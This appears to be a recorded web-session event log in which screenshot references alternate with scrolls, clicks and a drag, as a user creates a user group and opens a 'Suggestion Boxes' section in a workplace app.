 scroll, scrollTop: 643, scrollLeft: 0, axis: vertical  click on "Create" at bounding box center (797, 457)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "User Group created successfully! 🎉 We have successfully created the user group for you and invited the managers to the corresponding channels. Go back to user groups" at bounding box center [743, 462]  drag, startPoint x: 566, startPoint y: 135, endPoint x: 837, endPoint y: 275, distance: 305.0262  click on "User Group created successfully! 🎉 We have successfully created the user group for you and invited the managers to the corresponding channels. Go back to user groups" at bounding box center (743, 462)  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Suggestion Boxes" at bounding box center (102, 205) 